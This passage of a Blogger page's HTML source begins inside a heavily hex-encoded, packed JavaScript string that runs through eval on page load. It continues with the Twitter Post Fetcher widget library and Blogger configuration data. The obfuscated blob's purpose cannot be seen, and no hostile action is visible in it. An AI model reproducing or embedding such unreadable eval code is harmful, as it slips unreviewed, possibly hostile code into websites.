c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6MPBVfSGC_McO0RVauY48ahMsgyQ:1769319925002';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html', 'canonicalUrl': 'http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/1445657935249377931/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 